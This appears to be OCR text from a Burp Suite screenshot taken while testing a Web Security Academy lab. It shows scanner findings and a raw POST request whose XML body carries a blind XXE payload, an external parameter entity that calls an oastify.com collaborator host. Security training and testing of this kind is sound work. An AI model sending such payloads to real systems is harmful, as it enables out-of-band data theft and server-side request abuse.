 269 3 21:21:17 19 Oct 2023 Issue found External service interaction (HTTP) https://0aa700d7033d14...
273 2 21:41:53 19 Oct 2023 Issue found Cacheable HTTPS response https://0aa700d7033d14...
Advisory Request Response Collaborator HTTP interaction Path to issue
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa700d7033d14bd825cb0c000150014.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 107
11 Origin: https://0aa700d7033d14bd825cb0c000150014.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8" standalone='no'?>
<!DOCTYPE stockcheck [<!ENTITY % xh6bu SYSTEM
"http://6bipgspcwmhvry3c8adg6ybwinogc605owfj57u.oastify.com">%xh6bu; ]><stockCheck>
<productId>
1
</productId>